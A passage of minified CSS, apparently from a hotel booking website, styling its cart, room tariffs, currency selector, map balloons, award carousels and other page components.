42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 